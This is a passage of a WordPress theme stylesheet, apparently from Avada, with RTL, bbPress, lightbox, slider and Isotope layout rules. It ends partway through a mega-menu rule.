.rtl .fusion-recent-works .image-extras .link-icon {
  margin-left: 3px;
  margin-right: 0;
}
.rtl .fusion-section-separator .divider-candy {
  margin-left: 0;
  margin-right: -20px;
}
.rtl .fusion-sharing-box .fusion-social-networks {
  text-align: left;
}
.rtl .fusion-social-networks .fusion-social-network-icon {
  margin-left: 20px;
  margin-right: 0;
}
.rtl .fusion-social-networks.boxed-icons .fusion-social-network-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .table-1 table th,
.rtl .table-2 table th {
  text-align: right;
}
.rtl .fusion-reading-box-container .continue-right {
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.rtl .fusion-testimonials .testimonial-thumbnail {
  padding-left: 30px;
  padding-right: 0;
}
.rtl .fusion-testimonials .company-name strong {
  float: right;
}
.rtl .fusion-testimonials .author:after {
  left: auto;
  right: 35px;
}
.rtl .fusion-title h1.title-heading-left,
.rtl .fusion-title h2.title-heading-left,
.rtl .fusion-title h3.title-heading-left,
.rtl .fusion-title h4.title-heading-left,
.rtl .fusion-title h5.title-heading-left,
.rtl .fusion-title h6.title-heading-left {
  padding-left: 8px;
  padding-right: 0;
}
.rtl .fusion-title h1.title-heading-right,
.rtl .fusion-title h2.title-heading-right,
.rtl .fusion-title h3.title-heading-right,
.rtl .fusion-title h4.title-heading-right,
.rtl .fusion-title h5.title-heading-right,
.rtl .fusion-title h6.title-heading-right {
  padding-left: 0;
  padding-right: 8px;
}
.rtl .fusion-title h1.title-heading-right .fontawesome-icon,
.rtl .fusion-title h2.title-heading-right .fontawesome-icon,
.rtl .fusion-title h3.title-heading-right .fontawesome-icon,
.rtl .fusion-title h4.title-heading-right .fontawesome-icon,
.rtl .fusion-title h5.title-heading-right .fontawesome-icon,
.rtl .fusion-title h6.title-heading-right .fontawesome-icon,
.rtl .fusion-title h1.title-heading-right img,
.rtl .fusion-title h2.title-heading-right img,
.rtl .fusion-title h3.title-heading-right img,
.rtl .fusion-title h4.title-heading-right img,
.rtl .fusion-title h5.title-heading-right img,
.rtl .fusion-title h6.title-heading-right img {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .fusion-title h1 img,
.rtl .fusion-title h2 img,
.rtl .fusion-title h3 img,
.rtl .fusion-title h4 img,
.rtl .fusion-title h5 img,
.rtl .fusion-title h6 img {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .fusion-accordian .panel-title a .fa-fusion-box {
  float: right;
  margin-left: 18px;
  margin-right: 0;
}
/* End RTL Shortcodes */
/* Begin RTL BBPress */
.rtl #bbpress-forums li.bbp-header {
  padding: 15px 18px 15px 0;
}
.rtl #bbpress-forums li.bbp-body ul.forum,
.rtl #bbpress-forums li.bbp-body ul.topic {
  padding: 12px 18px 10px 0;
}
.rtl .bbp-topic-form fieldset .notify,
.rtl .bbp-reply-form fieldset .notify {
  float: left;
}
.rtl div.bbp-submit-wrapper {
  margin-left: 0;
  margin-right: 30px;
}
.rtl .bbp-pagination {
  text-align: left;
}
.rtl .bbp-pagination-count {
  float: none;
}
.rtl #bbpress-forums div.bbp-reply-favs {
  float: left;
}
.rtl .bbp-arrow {
  left: 0;
  right: -8px;
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}
.rtl #bbpress-forums div.bbp-forum-content,
.rtl #bbpress-forums div.bbp-topic-content,
.rtl #bbpress-forums div.bbp-reply-content {
  padding: 0;
}
/* End RTL BBPress */
/* to top */
#toTop {
  background-color: #333333;
  border-radius: 4px 4px 0 0;
  bottom: 0;
  color: #FFFFFF;
  display: none;
  height: 35px;
  position: fixed;
  right: 30px;
  text-align: center;
  text-transform: uppercase;
  width: 48px;
  opacity: 0.9;
  z-index: 10000;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.no-totop #toTop {
  display: none !important;
}
#toTop:before {
  line-height: 35px;
  content: '\f106';
  -webkit-font-smoothing: antialiased;
  font-family: IcoMoon;
  font-size: 22px;
}
#toTop:hover {
  background-color: #A0CE4E;
}
#toTopHover {
  display: block;
  overflow: hidden;
  float: left;
  opacity: 0;
}
#toTop:active,
#toTop:focus {
  outline: none;
  background-color: #333333;
}
/* slidingbar */
#slidingbar-area {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99999;
  margin-left: auto;
  margin-right: auto;
}
body.admin-bar #wrapper #slidingbar-area {
  top: 32px;
}
#slidingbar {
  height: auto;
  color: #8c8989;
  background: #363839;
  background: rgba(54, 56, 57, 0.9);
  overflow: hidden;
  position: relative;
  z-index: 3;
  display: none;
  padding: 35px 10px;
}
.sb_toggle {
  border-color: transparent #363839 transparent transparent;
  border-style: solid;
  border-width: 0 40px 40px 0;
  bottom: -40px;
  height: 0;
  position: absolute;
  right: 0;
  width: 0;
  z-index: 999;
}
.sb_toggle:after {
  font-size: 16px;
  font-family: "IcoMoon";
  content: '\e61d';
  -webkit-font-smoothing: antialiased;
  display: block;
  height: 40px;
  position: absolute;
  left: 21px;
  top: 3px;
  color: #FFFFFF;
  text-shadow: none;
  -moz-text-shadow: none;
  -webkit-text-shadow: none;
}
.sb_toggle.open:after {
  content: '\e61c';
  -webkit-font-smoothing: antialiased;
}
.slidingbar-widget-col {
  margin-bottom: 20px;
}
.slidingbar-widget-col:last-child {
  margin-bottom: 0;
}
#slidingbar-area .logo {
  float: none;
  display: block;
  margin: 0 0 22px;
}
#slidingbar-area h3 {
  margin: 0 0 28px;
  color: #ddd;
  text-transform: uppercase;
  font: 13px/20px 'PTSansBold', arial, helvetica, sans-serif;
}
#slidingbar-area .text-block {
  text-shadow: 1px 2px 1px #000;
}
#slidingbar-area .holder-block img {
  width: 100%;
}
#slidingbar-area ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
  line-height: 15px;
}
#slidingbar-area ul li a {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
#slidingbar-area .pyre_tabs .tab-holder .tabs li a {
  padding: 0;
  border-bottom: none;
}
#slidingbar-area .slidingbar-widget-col ul:first-child > li:first-child > a,
#slidingbar-area .slidingbar-widget-col > ul > li:first-child > a {
  background-image: none;
  padding-top: 0px;
}
#slidingbar-area a {
  text-shadow: 1px 2px 1px #000;
  color: #bfbfbf;
}
#slidingbar-area ul li a:hover {
  color: #a0ce4e;
}
#slidingbar-area ul#recentcomments li.recentcomments:first-child {
  padding-top: 0px;
  background: none;
}
#slidingbar-area li.recentcomments {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
#slidingbar-area li.recentcomments a {
  border: none;
}
.wpcf7-form input[type="submit"] {
  cursor: pointer;
}
/* Style.css */
a.pp_next {
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  height: 13px;
}
div.pp_default .pp_top .pp_left {
  background: url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
div.pp_default .pp_top .pp_middle {
  background: url(images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
div.pp_default .pp_top .pp_right {
  background: url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
div.pp_default .pp_content .ppt {
  color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
  background: url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
  padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
  background: url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;
}
div.pp_default .pp_next:hover {
  background: url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;
  cursor: pointer;
}
div.pp_default .pp_previous:hover {
  background: url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
  cursor: pointer;
}
div.pp_default .pp_expand {
  background: url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
  cursor: pointer;
  width: 28px;
  height: 28px;
}
div.pp_default .pp_expand:hover {
  background: url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_contract {
  background: url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
  cursor: pointer;
  width: 28px;
  height: 28px;
}
div.pp_default .pp_contract:hover {
  background: url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_close {
  width: 30px;
  height: 30px;
  background: url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_gallery ul li a {
  background: url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
  border: 1px solid #aaaaaa;
}
div.pp_default .pp_social {
  margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
  position: static;
  left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
  background: url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
  height: 30px;
  width: 30px;
}
div.pp_default .pp_nav .pp_pause {
  background-position: -51px -29px;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
  background: url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
  height: 20px;
  width: 20px;
  margin: 4px 0 0;
}
div.pp_default a.pp_arrow_next {
  left: 52px;
  background-position: -82px -3px;
}
div.pp_default .pp_content_container .pp_details {
  margin-top: 5px;
}
div.pp_default .pp_nav {
  clear: none;
  height: 30px;
  width: 110px;
  position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
  font-family: Georgia;
  font-style: italic;
  color: #999;
  font-size: 11px;
  left: 75px;
  line-height: 25px;
  position: absolute;
  top: 2px;
  margin: 0;
  padding: 0 0 0 10px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
  opacity: 0.7;
}
div.pp_default .pp_description {
  font-size: 11px;
  font-weight: 700;
  line-height: 14px;
  margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
  background: url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
div.pp_default .pp_bottom .pp_middle {
  background: url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
div.pp_default .pp_bottom .pp_right {
  background: url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
div.pp_default .pp_loaderIcon {
  background: url(images/prettyPhoto/default/loader.gif) center center no-repeat;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 110000;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 120000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  float: left;
  margin: 10px 0 2px;
}
.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  width: auto;
  overflow: hidden;
  width: 75px;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 3px 10px 0 0;
}
.pp_nav p {
  float: left;
  white-space: nowrap;
  margin: 2px 4px;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  position: relative;
  white-space: nowrap;
  margin: 0 0 0 5px;
  padding: 0;
}
.pp_gallery ul a {
  border: 1px rgba(0, 0, 0, 0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  background: url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  line-height: 22px;
  text-indent: -10000px;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 24px;
  margin: -12px 0 0 -12px;
}
#pp_full_res {
  line-height: 1;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 17px;
  z-index: 9999;
  margin: 0 0 5px 15px;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background-color: #ffffff;
}
div.pp_default #pp_full_res .pp_inline,
div.light_rounded .pp_content .ppt,
div.light_rounded #pp_full_res .pp_inline,
div.light_square .pp_content .ppt,
div.light_square #pp_full_res .pp_inline,
div.facebook .pp_content .ppt,
div.facebook #pp_full_res .pp_inline {
  color: #000000;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a,
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
  border-color: #ffffff;
}
div.pp_default .pp_details,
div.light_rounded .pp_details,
div.dark_rounded .pp_details,
div.dark_square .pp_details,
div.light_square .pp_details,
div.facebook .pp_details {
  position: relative;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  z-index: 1000;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides {
  overflow: hidden;
}
.flexslider .slides li {
  display: none;
  -webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
  width: 100%;
  max-width: 100%;
  display: block;
}
.flexslider .slides .video-shortcode {
  margin-bottom: 0;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* Clearfix for the .slides element */
.flexslider .slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.flexslider .slides,
.flex-control-nav,
.flex-direction-nav {
  z-index: 2;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
/*.no-js .flexslider .slides > li:first-child {display: block;}*/
/* FlexSlider Default Theme
*********************************/
.flexslider {
  margin: 0 0 60px;
  background-color: transparent;
  position: relative;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
/* Direction Nav */
.flex-direction-nav {
  height: 0;
}
.flex-direction-nav a {
  font-family: IcoMoon;
  width: 30px;
  height: 30px;
  margin: -20px 0 0;
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  position: absolute;
  top: 50%;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: all .3s ease;
  z-index: 100;
  overflow: hidden;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
  font-weight: normal;
  -webkit-font-smoothing: none;
  color: #fff;
  font-size: 14px;
}
.flex-direction-nav a:hover {
  color: #fff;
}
.no-opacity .flex-direction-nav a {
  display: none;
}
.no-opacity .flexslider:hover .flex-direction-nav a {
  display: block;
}
.flex-direction-nav .flex-next {
  right: 0;
  text-indent: 2px;
}
.flex-direction-nav .flex-prev {
  left: 0;
  text-indent: -2px;
}
.no-rgba .flex-direction-nav .flex-next,
.no-rgba .flex-direction-nav .flex-prev {
  background-color: #000;
}
.flexslider:hover .flex-next {
  opacity: 0.8;
  right: 0px;
}
.flexslider:hover .flex-prev {
  opacity: 0.8;
  left: 0px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0;
  cursor: default;
  display: none;
}
/* Control Nav */
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: 0px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px !important;
  display: inline-block !important;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block !important;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
.flex-caption {
  position: absolute;
  background: rgba(0, 0, 0, 0.6);
  width: 96%;
  padding: 2%;
  color: #fff;
  left: 0;
  bottom: 0;
  margin: 0;
}
.no-rgba .flex-caption {
  background-color: #000;
}
.main-flex {
  margin-bottom: 0;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
  }
}
/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 15px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/* Slider */
#layerslider-container {
  margin: 0 auto;
}
#layerslider-wrapper {
  position: relative;
}
#layerslider-wrapper .ls-shadow-top {
  position: absolute;
  background-image: url(images/shadow-top.png);
  background-repeat: no-repeat;
  background-position: top center;
  height: 42px;
  width: 100%;
  top: 0;
  z-index: 99;
}
#layerslider-wrapper .ls-shadow-bottom {
  position: absolute;
  background-image: url(images/shadow-bottom.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  height: 32px;
  width: 100%;
  bottom: 0;
  z-index: 99;
}
.ls-avada {
  border-top: 1px solid #d2d3d4;
  border-bottom: 1px solid #d2d3d4;
}
.ls-avada .ls-layer {
  background-repeat: no-repeat;
  background-position: center center;
}
.ls-avada .ls-nav-prev,
.ls-avada .ls-nav-next,
.products-slider .es-nav span {
  background-color: rgba(0, 0, 0, 0.5);
  width: 63px;
  height: 63px;
  display: none;
  position: absolute;
  top: 50%;
  margin-top: -31px;
  opacity: 0.8;
  text-align: center;
}
.ls-avada .ls-nav-prev:before,
.ls-avada .ls-nav-next:before {
  margin-left: -2px;
  content: '\e61e';
  line-height: 63px;
  font-family: IcoMoon;
  font-size: 25px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
}
.ls-avada .ls-nav-next:before {
  margin-left: -1px;
  content: '\e620';
}
.no-rgba .ls-avada .ls-nav-prev,
.no-rgba .ls-avada .ls-nav-next,
.no-rgba .wooslider .wooslider-prev,
.no-rgba .wooslider .wooslider-next,
.no-rgba .products-slider .es-nav span {
  background-color: #ccc ;
}
.ls-avada .ls-nav-prev:hover,
.ls-avada .ls-nav-next:hover,
.products-slider .es-nav span:hover {
  opacity: 1;
}
.ls-avada:hover .ls-nav-prev,
.ls-avada:hover .ls-nav-next {
  display: block;
}
.ls-avada .ls-nav-prev,
.products-slider .es-nav span.es-nav-prev {
  left: 0;
  margin-left: 0;
  z-index: 10;
}
.ls-avada .ls-nav-next,
.products-slider .es-nav span.es-nav-next {
  right: 0 ;
  margin-left: 0;
  z-index: 10;
}
.ls-avada .ls-playvideo {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
}
.ls-avada .ls-playvideo {
  background-position: -300px -150px;
}
.ls-avada .ls-playvideo:hover,
.ls-avada .ls-vpcontainer:hover .ls-playvideo {
  background-position: -375px -150px;
}
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: top, left, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
/**** Isotope filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
}
/* WooSlider */
.post-content .wooslider {
  border: 0;
  background: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0 auto;
  max-width: 940px;
}
.wooslider .slide-content {
  margin: 0;
}
.wooslider .wooslider-pauseplay {
  position: absolute;
  margin: 0;
  top: auto;
  bottom: 15px;
}
.wooslider .wooslider-control-nav {
  position: absolute;
  margin: 0;
  top: auto;
  bottom: -10px;
}
.wooslider .wooslider-prev,
.wooslider .wooslider-next,
.main-flex .flex-prev,
.main-flex .flex-next {
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  width: 63px;
  height: 63px;
  display: none;
  position: absolute;
  top: 42%;
  margin: 0;
  color: #fff;
  font-family: IcoMoon;
  text-align: center;
  line-height: 63px;
  font-size: 36px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
}
.tfs-slider .flex-prev,
.tfs-slider .flex-next {
  font-size: 25px;
  -webkit-font-smoothing: antialiased;
}
.wooslider:hover .wooslider-prev,
.wooslider:hover .wooslider-next,
.main-flex:hover .flex-prev,
.main-flex:hover .flex-next {
  display: block;
}
.wooslider .wooslider-prev,
.main-flex .flex-prev {
  left: 0;
  padding: 0;
  border: 0;
  text-indent: -5px;
}
.wooslider .wooslider-next,
.main-flex .flex-next {
  right: 0;
  padding: 0;
  border: 0;
  text-indent: 5px;
}
.no-rgba .wooslider .wooslider-next,
.no-rgba .wooslider .wooslider-prev {
  background-color: #000;
}
#sliders-container .wooslider .slide-content p {
  margin: 0;
}
#sidebar .wooslider-control-nav li a,
.footer-area .wooslider-control-nav li a {
  padding: 0;
  background: none;
  border: 0;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  margin-right: 3px;
}
#sidebar .wooslider-next,
#sidebar .wooslider-prev,
.post-content .wooslider .wooslider-prev,
.post-content .wooslider .wooslider-next,
.footer-area .wooslider-next,
.footer-area .wooslider-prev {
  width: 29px;
  height: 29px;
}
#sidebar .wooslider .wooslider-control-nav,
.footer-area .wooslider .wooslider-control-nav {
  bottom: 5px;
}
#sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav,
.footer-area .widget_wooslider_slideshow_slides .wooslider-control-nav {
  bottom: 12px;
}
.footer-area .slide-excerpt {
  overflow: hidden;
  position: absolute;
  bottom: -50px;
  padding: 0px;
  width: 100%;
  text-align: center;
}
#sidebar .slide-excerpt {
  bottom: 15%;
  width: 100%;
}
#sidebar .slide-excerpt .slide-title {
  float: none;
}
#sidebar .slide-excerpt .slide-title a {
  color: #ffffff;
  border: none;
}
#sidebar .slide-excerpt .slide-title a:hover {
  color: #ffffff;
}
#sidebar .widget .slides li div a {
  padding: 0;
}
/* Elastic Slider */
.ei-slider {
  position: relative;
  width: 100%;
  height: 400px;
  margin: 0 auto;
}
.ei-slider-loading {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 999;
  background: rgba(0, 0, 0, 0.9);
  color: #fff;
  text-align: center;
  line-height: 400px;
}
.ei-slider-large {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.ei-slider-large li {
  position: absolute;
  top: 0px;
  left: 0px;
  overflow: hidden;
  height: 100%;
  width: 100%;
}
.ei-slider-large li img {
  width: auto;
  max-width: none;
}
.ei-title {
  position: absolute;
  right: 50%;
  margin-right: 13%;
  top: 30%;
}
.ei-title h2,
.ei-title h3 {
  text-align: right;
  margin: 0;
  font-weight: normal;
}
.ei-title h2 {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.ei-slider-thumbs {
  height: 13px;
  margin: 0 auto;
  position: relative;
  padding: 0;
  bottom: 0px;
}
.ei-slider-thumbs li {
  position: relative;
  float: left;
  height: 100%;
}
.ei-slider-thumbs li.ei-slider-element {
  top: 0px;
  left: 0px;
  position: absolute;
  height: 100%;
  z-index: 10;
  text-indent: -9000px;
  background: #000;
  background: rgba(0, 0, 0, 0.9);
}
.ei-slider-thumbs li a {
  display: block;
  text-indent: -9000px;
  background: #666 ;
  width: 100%;
  height: 100%;
  cursor: pointer;
  -webkit-box-shadow: 0px 0px 2px 0px #ffffff;
  -moz-box-shadow: 0px 0px 2px 0px #ffffff;
  box-shadow: 0px 0px 2px 0px #ffffff;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  -ms-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.ei-slider-thumbs li a:hover {
  background-color: #f0f0f0;
}
.ei-slider-thumbs li img {
  position: absolute;
  bottom: 50px;
  opacity: 0;
  z-index: 999;
  max-width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3)));
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ei-slider-thumbs li:hover img {
  opacity: 1;
  bottom: 13px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ei-slider ul {
  list-style: none;
}
@media screen and (max-width: 830px) {
  .ei-title {
    position: absolute;
    right: 0px;
    margin-right: 0px;
    width: 100%;
    text-align: center;
    top: auto;
    bottom: 10px;
    padding: 5px 0;
  }
  .ei-title h2,
  .ei-title h3 {
    text-align: center;
  }
  #wrapper .ei-title h2 {
    font-size: 20px;
    line-height: 24px;
  }
  #wrapper .ei-title h3 {
    font-size: 15px;
    line-height: 30px;
  }
}
#nav-uber #megaMenu {
  float: right;
  margin-top: 20px;
  margin-bottom: 20px;
  z-index: 1000;
}
#nav-uber #megaMenu.megaMenuVertical {
  float: left;
  margin-left: 20px;
}
.header-v4 #nav-uber #megaMenu,
.header-v5 #nav-uber #megaMenu {
  margin-top: 0;
